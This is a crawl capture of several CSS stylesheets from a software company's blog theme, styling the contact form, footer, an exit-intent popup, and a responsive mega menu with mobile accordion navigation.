.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-flag {
    display: none;
}

.contact-inner .contact-frm .input-control.input-control-number p {
    display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap:first-child {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container {
    /* background-color: red; */
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
    padding-left: 125px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    margin-top: 10px;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name,
.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country .flag-box {
    display: none;
}

@media screen and (max-width: 1599px) {

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .our-office-address {
        margin-top: 0;
    }

    .footer-contact {
        margin-top: 50px;
        padding-top: 50px;
    }

    .contact-box {
        padding: 20px;
        margin-right: 46px;
    }

    .contact-inner .contact-frm .input-control p,
    .custom-file-upload p:last-child {
        margin-top: 16px;
    }

    /* .custom-file-upload {
        margin: 20px 0 25px;
    } */

    .footer-menu {
        padding: 3.125rem 0 5rem;
    }

    .footer-main {
        padding: 70px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 0;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        /* margin-left: 10px; */
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: end;
    }

    .contact-inner h3 {
        font-size: 22px;
        line-height: 1.8rem;
    }

    .company-rating ul {
        padding: 25px 20px;
        gap: 10px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 14px;
        line-height: 22px;
    }

}

@media screen and (max-width: 1024px) {

    .our-office-address {
        margin-top: 10px;
    }

    .footer-contact {
        margin-top: 30px;
        padding-top: 30px;
    }

    .contact-box {
        padding: 25px 20px;
        margin-right: 15px;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control p {
        margin-top: 15px;
    }

    /* .custom-file-upload {
        color: var(--color-mi-white);
        margin: 20px 0 25px;
    } */

    .our-office-address .our-office-inner p {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name img {
        margin-right: 10px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
        margin: 0;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .footer-main .col-md-7 {
        width: 56.33333333%;
    }

    .footer-main .col-md-5 {
        width: 43.66666667%;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 16px;
    }

    .footer-menu {
        padding: 0;
    }

    .footer-main-inner {
        margin-bottom: 25px;
    }

    .company-rating {
    }

    .footer-main {
        padding: 60px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 12px;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 10px;
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 10px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .mi-footer-menu {
        grid-template-columns: 1fr 1fr;
        grid-column-gap: 15px;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
    }

}

@media screen and (max-width: 767px) {

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn .wpcf7-form-control.wpcf7-submit {
        /* padding: 12px; */
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
        margin-top: 0;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 30px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 0;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        margin: 0 0 10px;
        flex-wrap: wrap;
    }

    .footer-contact .other-contact {
        margin-bottom: 25px;
    }

    .footer-navigation .footer-navigation-wrapper li a,
    .company-copyright .copy-right {
        font-size: 14px;
    }

    .footer-main .col-md-7 {
        width: 100%;
    }

    .footer-main .col-md-5 {
        width: 100%;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 50%;
    }

    .our-office-address {
        margin-top: 1.7rem;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .company-rating ul {
        padding: 10px 20px;
        border: 1px solid #3b4040;
        white-space: nowrap;
        overflow: auto;
        border-radius: 16px;
        gap: 10px;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
        width: 200px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

}

@media screen and (max-width: 575px) {

    .our-office-address {
        margin-top: 1.5rem;
    }

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn p {
        /* padding: 12px; */
        padding: 10px 20px;
        gap: 6px;
        text-align: center;
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20px;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 20px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .company-rating {
        margin: 1.5rem 0;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        flex-wrap: wrap;
        margin: 0 0 10px;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 100%;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        padding: 0;
    }

    .footer-navigation .footer-navigation-wrapper li a {
        display: inline-block;
        padding: 0 20px;
        margin-bottom: 5px;
        position: relative;
        border-right: 1px solid #3b4040;
    }

    .company-rating ul li a img {
        height: 18px;
    }

    .contact-inner h3 {
        font-size: 20px;
        line-height: 1.5rem;
        text-align: center;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code {
        padding: 8px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
        width: 90px;
    }
    
    .submit-btn {
        text-align: center;
    }

    .submit-btn p i {
        transform: rotate(45deg);
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 40px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
    }

}

@media screen and (max-width: 374px) {

    .footer-navigation .footer-navigation-wrapper li a, .company-copyright .copy-right {
        font-size: 12px;
    }

}

/* Exit popup css */

.exit-modal,
.exit-modal .modal-fullscreen .modal-body {
    overflow: hidden;
}

.exit-modal .modal-dialog .modal-content {
    margin: 10px;
    height: calc(100% - 20px);
    width: calc(100% - 35px);
    border-radius: 20px;
}

.exit-modal .modal-dialog .modal-content .modal-header {
    padding: 0;
    border: none;
    position: absolute;
    top: 34px;
    right: 34px;
    z-index: 5;
}

.exit-modal .modal-body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body .exit-modal-title {
    font-size: 60px;
    line-height: 90px;
    font-weight: 600;
    margin: 0 0 15px;
    display: block;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 32px;
    line-height: 48px;
    font-weight: 500;
    margin: 0 0 38px;
    display: block;
}

.exit-modal .modal-body p {
    font-size: 25px;
    line-height: 37.5px;
    font-weight: 400;
    margin: 0 0 62px;
    max-width: 850px;
}


.exit-modal .modal-body a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    margin: 0;
    color: var(--color-white);
    text-transform: uppercase;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    position: relative;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.exit-modal .modal-body a::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #ffffff;
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.4s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body a:hover i {
    transform: rotate(45deg);
}

.exit-modal .modal-body a:hover i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a:focus i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a span {
    position: relative;
}

.exit-modal .modal-body a i {
    width: 20px;
    height: 20px;
    margin-left: 10px;
    display: inline-block;
    font-size: 16px;
    position: relative;
}

.exit-modal .modal-body a:focus, .exit-modal .modal-body a:hover {
    color: #192020;
    box-shadow: inset 0 0 0 2px #fff;
}

.exit-modal .modal-body a:focus::before, .exit-modal .modal-body a:hover::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.exit-modal .modal-body a img {
    margin-left: 10px;
}

.trusted-brands {
    margin-top: 100px;
}

.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 30px;
    line-height: 45px;
    margin-bottom: 45px;
    display: block;
}

.exit-modal .modal-body .trusted-brands ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    gap: 70px;
    justify-content: center;
}

.exit-modal .modal-body .trusted-brands ul li {
    /* display: inline; */
}

.custom-modal-backdrop{
    --bs-backdrop-zindex: 1050;
    --bs-backdrop-bg: #000;
    --bs-backdrop-opacity: 0.5;
    position: fixed;
    top: 0;
    left: 0;
    z-index: var(--bs-backdrop-zindex);
    width: 100vw;
    height: 100vh;
    background-color: var(--bs-backdrop-bg);
}

.custom-modal-backdrop.fade {
    opacity: 0;
    visibility: hidden;
}

.custom-modal-backdrop.show {
    opacity: var(--bs-backdrop-opacity);
    visibility: visible;
}

@media screen and (max-width: 1400px) {

    .exit-modal .modal-body .exit-modal-title {
        font-size: 50px;
        line-height: 65px;
        margin: 0 0 12px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 26px;
        line-height: 38px;
        margin: 0 0 25px;
    }

    .exit-modal .modal-body p {
        font-size: 22px;
        line-height: 34.5px;
        margin: 0 0 50px;
        max-width: 750px;
    }

    .trusted-brands {
        margin-top: 65px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        margin-bottom: 35px;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 50px;
    }
    

}
 

@media screen and (max-width: 1200px) {

.exit-modal .modal-dialog .modal-content {
    height: calc(100% - 20px);
    width: calc(100% - 20px);
}   
    
.exit-modal .modal-body .exit-modal-title {
    font-size: 44px;
    line-height: 60px;
    margin: 0 0 10px;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 26px;
    line-height: 38px;
    margin: 0 0 25px;
}

.exit-modal .modal-body p {
    font-size: 20px;
    line-height: 32.5px;
    font-weight: 400;
    margin: 0 0 30px;
    max-width: 590px;
}

.exit-modal .modal-body a {
    font-size: 18px;
    line-height: 18px;
    padding: 14px 20px;
}

.exit-modal .modal-body a img {
    margin-left: 7px;
}

.trusted-brands {
    margin-top: 50px;
}

.exit-modal .modal-body .trusted-brands ul {
    gap: 20px;
}


.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 30px;
}

}

@media screen and (max-width: 1024px) {
    .exit-modal .modal-body .trusted-brands ul li img {
        width: 120px;
    }
}

@media screen and (max-width: 767px) {
    
    .exit-modal .modal-dialog .modal-content {
        height: calc(100% - 20px);
        width: calc(100% - 20px);
    }    

    .exit-modal .modal-body .exit-modal-title {
        font-size: 24px;
        line-height: 40px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 20px;
    }

    .exit-modal .modal-body p {
        font-size: 18px;
        line-height: 26.5px;
        margin: 0 0 25px;
    }

    .trusted-brands {
        width: 100%;
        overflow: hidden;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 10px;
        /* overflow-x: scroll;
        flex-wrap: nowrap; */
    }

    .exit-modal .modal-body .trusted-brands ul li {
        display: none;
    }

    .exit-modal .modal-body .trusted-brands ul li:first-child,
    .exit-modal .modal-body .trusted-brands ul li:nth-child(2),
    .exit-modal .modal-body .trusted-brands ul li:nth-child(3) {
        display: block;
    }

    .exit-modal .modal-body a {
        font-size: 16px;
        line-height: 16px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 25px;
    }

    .exit-modal .modal-body .trusted-brands ul li img {
        width: 101px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header {
        top: 20px;
        right: 20px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a img {
        width: 16px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a {
        padding: 25px 22px;
    }

    

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/acf-mega-menu.css?ver=190126073138
body_size: 2905
content:
#navbarSupportedContent {
    display: none !important;
}

.border-start {
    border-color: #eaecf4 !important;
}

.border-end {
    border-color: #eaecf4 !important;
}

.border-bottom {
    border-color: #eaecf4 !important;
}

.border {
    border-color: #eaecf4 !important;
}

.mob_menu {
    display: none;
}

.header_btns {
    display: flex;
    gap: .5rem;
}

.main_menu_container {
    height: auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
}

.nav_item:hover span {
    color: #ed184f;
}

.nav_item:hover .dropdown-indicator::after {
    color: #ed184f;
}

@keyframes pulse {
    0% {
        transform: scale(1)
    }

    50% {
        transform: scale(1.03)
    }

    100% {
        transform: scale(1)
    }
}

.nav_item.open span {
    color: #ed184f;
}

.nav_item.open .nav_link {
    animation: pulse .8s infinite;
}

.dropdown-indicator::after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
    color: #3b5068;
}

.nav_item.open .dropdown-indicator::after {
    color: #ed184f;
}

/* .m-acc-head.active .dropdown-indicator svg path {
    fill: #ed184f !important;
} */


.desktop_menu {
    display: flex;
    align-items: center;
    gap: 2rem;
}

.book_call_btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    height: 48px;
    padding: 0px 1.5rem;
    border: 1px solid;
    border-radius: 50rem;
    font-size: 1.125rem;
    color: #3b5068;
    text-transform: capitalize;
}

.contact_btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    height: 48px;
    padding: 0px 1.5rem;
    border: 1px solid #a61137;
    border-radius: 50rem;
    font-size: 1.125rem;
    color: #fff;
    text-transform: capitalize;
    background-color: #ed184f;
}

.book_call_btn:focus {
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact_btn:focus {
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact_btn:hover {
    color: #fff;
    background-color: #f03b69;
    /* border-color: #f03b69; */
}

.book_call_btn:hover {
    color: #000;
    background-color: #f2f2f2;
    border-color: #3b5068;
}

.site-logo .custom-logo-link img {
    width: 134px;
    height: 48px;
}

.desktop_nav {
    li {
        list-style: none;
    }

    display: flex;
    flex-direction: row;
    gap: 24px;
    margin-bottom: 0rem !important;
}

.nav_link span {
    color: #3b5068;
    cursor: pointer;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}

.nav_link {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

/* COMMON MEGA MENU STYLES */

.navbar_inner {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    pointer-events: none;
    z-index: 999;
    padding-left: 7.5rem;
    padding-right: 7.5rem;
}

.nav_item.open .navbar_inner {
    border-top: 1px solid #eaecf4;
}

.mega-inner-div {
    background-color: rgb(246, 248, 251);
    box-shadow: rgba(50, 50, 93, .25)0 50px 100px -20px, rgba(0, 0, 0, .3)0 30px 60px -30px;
    border-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem;
    border: 1px solid #eaecf4;
    margin-left: 25%;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: .25s ease;
    border-top: 0px;
}

.custom_navbar {
    margin-top: 32px !important;
    padding-left: 7.5rem;
    padding-right: 7.5rem;
    position: sticky;
    top: 64px;
    z-index: 2;
    background: #fff;
    transition: transform 1s ease;
}

.nav_item.open>.navbar_inner>.mega-inner-div {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Head link */
.nav_item>a.nav_link span {
    font-weight: 500;
}


/* COLUMN LAYOUT */

.mega-columns {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.mega-col .mega-col-list .list_item_title i {
    position: relative;
}

.mega-col .mega-col-list .list_item_title i::before {
    position: absolute;
    top: -4px;
}

.mega-col .column_title {
    font-size: 16px;
    font-weight: 600;
    color: #3b5068;
    border-bottom: 1px solid #eaecf4;
    padding: 1rem 2.5rem;
    white-space: nowrap;
}

.mega-col .column_title a {
    font-weight: 600;
}

.mega-col-list {
    padding: 0.5rem 2.5rem !important;
}

.list_item_title {
    color: #3b5068;
    font-size: 16px;
    display: block;
    transition: .2s;
    font-weight: 400;
}

.list_item_title:hover {
    color: #ed184f !important;
}

.mega-inner-div {
    display: flex;
}

.side-title {
    padding: 16px;
    font-size: 16px;
    line-height: 1.5;
    color: rgb(59, 80, 104);
    font-weight: 600;
}

.side-con-inner {
    border-radius: 0.5rem;
    background-color: rgb(255, 255, 255);
    height: 100%;
}

.side_poster {
    width: 100%;
    height: auto;
    object-fit: contain;
}

/* Responsive */
@media(max-width: 991px) {
    .mega-columns {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media(max-width: 576px) {
    .mega-columns {
        grid-template-columns: 1fr;
    }
}


/* TAB LAYOUT */

/* TAB HEADERS */
.mega-tab-heads {
    list-style: none;
    padding: 0;
    margin: 0;
    border-right: 1px solid #eee;
}

.mega-tab-head {
    cursor: pointer;
    font-size: 1rem;
    transition: .2s;
    border-bottom: 1px solid #eaecf4;
    font-weight: 500;
    color: #3b5068;
    white-space: nowrap;
}

.mega-tab-head:last-child {
    border-bottom: none;
}

.mega-tab-head:hover {
    background: #fafafa;
}

.mega-tab-head.active {
    background: #ed184f;
    color: #fff;
}

/* TAB CONTENT AREA */
.mega-tab-contents {
    position: relative;
    background-color: #f6f8fb;
    padding: 0px 0 0 20px;
}

.mega-tab-content {
    display: none;
}

.mega-tab-content.active {
    display: block;
}

/* Inner list inside tab */
.mega-tab-ul {
    list-style: none;
    padding: 0;
    margin: 0;
    gap: 0px !important;
}

@media(max-width: 991px) {
    .mega-tabs-wrapper {
        grid-template-columns: 1fr;
    }

    .mega-tab-heads {
        border-right: none;
        display: flex;
        overflow-x: auto;
        gap: 10px;
    }

    .mega-tab-head {
        flex: 0 0 auto;
        border-left: none;
        border-bottom: 2px solid transparent;
    }

}

/* new */
.icon-arrow-right-1::before {
    /* content: "\e901"; */
    content: "";
    width: 20px;
    height: 20px;
    background-image: url("../images/right-arrow-svgrepo.svg");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    display: block;
}

.mega-col {
    flex: 1;
}

.icon-arrow-narrow-up-right::before {
    content: "\e902";
    opacity: 0;
    font-size: 10px;
    font-weight: 700;
}

.list_item_title:hover {
    .icon-arrow-narrow-up-right::before {
        opacity: 1;
    }
}

.tab_list_items {
    padding: 0px 20px 0px 0px;
}

.tab_title {
    font-size: 1rem;
    color: #3b5068;
    font-weight: 600;
}

.tab_title a {
    font-size: 1rem;
    color: #3b5068;
    font-weight: 600;
}

/* Hamburger Icon */
.menu-btn-1 {
    height: 24px;
    width: 28px;
    cursor: pointer;
}

.menu-btn-1 span,
.menu-btn-1 span::before,
.menu-btn-1 span::after {
    background: #000;
    border-radius: 3px;
    content: '';
    position: absolute;
    width: 28px;
    height: 2px;
    margin-top: 10px;
}

.menu-btn-1 span::before {
    margin-top: -10px;
}

.menu-btn-1 span::after {
    margin-top: 10px;
}

.menu-btn-1.active span {
    background: transparent;
}

.menu-btn-1.active span::before {
    margin-top: 0;

    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.menu-btn-1.active span::after {
    margin-top: 0;

    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


@media screen and (min-device-width: 1201px) and (max-device-width: 1400px) {
    .mega-inner-div {
        margin-left: 0% !important;
    }

    .custom_navbar {
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .navbar_inner {
        padding-left: 3rem;
        padding-right: 3rem;
    }
}

@media screen and (min-device-width: 1401px) and (max-device-width: 1700px) {
    .mega-inner-div {
        margin-left: 8% !important;
    }

    .custom_navbar {
        padding-left: 4rem !important;
        padding-right: 4rem !important;
    }

    .navbar_inner {
        padding-left: 4rem !important;
        padding-right: 4rem !important;
    }
}


@media screen and (min-device-width: 992px) and (max-device-width: 1200px) {
    .custom_navbar {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .navbar_inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .mega-inner-div {
        margin-left: 0% !important;
    }
}


@media screen and (min-device-width: 768px) and (max-device-width: 992px) {

    .mega-inner-div {
        margin-left: 0;
    }

    .custom_navbar {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .navbar_inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}


@media(max-width: 1200px) {
    .mega-columns {
        width: 100%;
    }

    .mega-tabs-wrapper {
        width: 100%;
    }
}

@media(max-width: 992px) {

    .desktop_menu.active {
        opacity: 1;
        display: block;
        /* transition: all 2s ease-in-out; */
        /* height: auto; */
        height: calc(100vh - 128px);
        width: 100%;
        align-items: flex-start;
        /* min-height: calc(100vh - 128px); */
        max-height: calc(100vh - 128px);
    }

    .desktop_menu {
        /* all: 0; */
        overflow: hidden;
        flex-direction: column;
        /* transition: all 0.5s ease-in-out; */
        scroll-behavior: smooth;
        margin-top: 1.5rem;
        display: none;

        width: 100%;
        /* min-height: 100vh; */
        position: absolute;
        top: 64px;
        background-color: #fff;
        left: 0;
        padding: 0px 20px 30px 20px;
        overflow: scroll;
        margin-top: 0px;
        height: calc(100vh - 128px);
    }

    .mobile-accordion-wrapper {
        /* margin-top: 1.5rem; */
        /* overflow: scroll; */
        /* max-height: 70vh; */
    }

    .mobile_nav {
        width: 100%;
        /* max-height: 90vh; */
        /* overflow: scroll; */
    }

    .header_btns {
        width: 100%;
        display: flex;
        justify-content: center;
        margin-top: 1rem;
    }

    .mob_menu {
        display: flex;
        width: 50%;
        justify-content: end;
    }

    .desktop_nav {
        display: none;
    }

    .main_menu_container {
        flex-wrap: inherit;
    }

    .site-logo {
        width: 50%;
    }

    .navbar-container {
        width: 100%;
    }

    .desktop_menu {
        gap: 10px;
    }

    .m-acc-body {
        /* max-height: 0; */
        display: none;
        height: auto;
        overflow: auto;
        scrollbar-width: none;
        /* transition: all 01s ease-in-out; */
    }

    .m-acc-body.is-open {
        display: block;
        /* max-height: 2000px; */
        background-color: #f6f8fb;
        /* transition: all 1s ease-in-out; */
    }


    .m-acc-head {
        width: 100%;
        text-align: left;
        cursor: pointer;
        padding: 12px 15px;
        background: none;
        border: none;
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: #3b5068;
        font-size: 1rem;
        font-weight: 500;
    }

    .m-acc-head.active i {
        transform: rotate(180deg);
        transition: all 0.2s;
    }

    .m-acc-head i {
        transition: all 0.2s;
    }

    .m-acc-head.active .dropdown-indicator::after {
        color: #ed184f;
        margin-left: 0px;
    }

    .m-acc-head .dropdown-indicator::after {
        content: none !important;
    }

    .m-acc-head .dropdown-indicator svg path {
        fill: #3b5068;
    }

    .m-acc-head .dropdown-indicator svg {
        width: 20px !important;
        height: 20px !important;
    }

    .m-acc-head.active .dropdown-indicator svg path {
        fill: #ed184f;
    }

    .m-acc-head:hover {
        .icon-arrow-narrow-up-right::before {
            opacity: 1;
        }
    }

    .m-acc-head.active {
        color: #ed184f !important;
    }

    .m-acc-item.level-1 .m-acc-link {
        display: block;
        padding: 8px 0px;
        text-decoration: none;
        color: inherit;
    }

    .m-acc-item.level-1 .m-acc-links {
        padding: 10px;
    }

    .m-acc-body .m-acc-links {
        padding: 0px !important;
        margin: 0px;
    }


    .m-acc-item.level-0 .m-acc-head,
    .m-acc-item.level-0 .m-acc-link {
        padding: 1rem;
        border-bottom: 1px solid #eaecf4;
        color: #3b5068;
        font-size: 1rem;
        font-weight: 400;
    }

    .m-acc-item.level-1 .m-acc-head,
    .m-acc-item.level-1 .m-acc-link {
        padding: 1rem 1.50rem;
        background-color: #f6f8fb;
        font-weight: 400 !important;
    }

    .m-acc-item.level-2 .m-acc-link {
        padding: 1rem 2rem;
        font-weight: 400 !important;
    }

    .custom_navbar {
        /* position: relative; */
        margin-top: 0px !important;
        transform: unset !important;
    }


}

@media(max-width: 768px) {
    .custom_navbar {
        padding-left: calc(2.5rem * 0.5);
        padding-right: calc(2.5rem * 0.5);
    }

    .navbar_inner {
        padding-left: calc(2.5rem * 0.5);
        padding-right: calc(2.5rem * 0.5);
    }

    .mega-inner-div {
        margin-left: 0% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/new-footer.css?ver=190126073138
body_size: 4038
content:
footer#careerForm {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #3b5068;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}


footer.bg-grey {
    --bs-bg-opacity: 1;
    background-color: rgba(246, 248, 251, var(--bs-bg-opacity)) !important;
}
footer.overflow-hidden {
    overflow: hidden !important;
}
footer {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    color: #3b5068;
}
footer {
    display: block;
    unicode-bidi: isolate;
}
.color-white {
    color: #fff !important;
}

@media (min-width: 768px) {
    footer {
        padding-top: 2rem;
        padding-bottom: 2rem;
    }
}
@media (min-width: 1200px) {
    footer {
        padding-top: 3rem;
        padding-bottom: 3rem;
    }
}
@media (min-width: 1400px) {
    footer {
        padding-top: 4rem;
        padding-bottom: 4rem;
    }
}
@media (min-width: 1700px) {
    footer {
        padding-top: 7.5rem;
        padding-bottom: 7.5rem;
    }
}

footer .container-fluid {
    max-width: 1920px;
}
footer .container-fluid {
    --bs-gutter-x: 2.5rem;
    --bs-gutter-y: 0;
    width: 100%;
    padding-right: calc(var(--bs-gutter-x) * .5);
    padding-left: calc(var(--bs-gutter-x) * .5);
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 768px) {
    footer .container-fluid {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}
@media (min-width: 1200px) {
    footer .container-fluid {
        padding-left: 3rem;
        padding-right: 3rem;
    }
}
@media (min-width: 1400px) {
    footer .container-fluid {
        padding-left: 4rem;
        padding-right: 4rem;
    }
}
@media (min-width: 1700px) {
    footer .container-fluid {
        padding-left: 7.5rem;
        padding-right: 7.5rem;
    }
}

footer .section-intro {
    margin-bottom: 1rem !important;
}
/* .lh-sm, .text-xs-md, .text-xs-sb, .text-xxl, .display-sm, .display-md, .display-lg {
    line-height: 1.25 !important;
} */
footer .mb-2 {
    margin-bottom: .5rem !important;
}

@media (min-width: 768px) {
    footer .section-intro {
        margin-bottom: 1.5rem !important;
    }
}
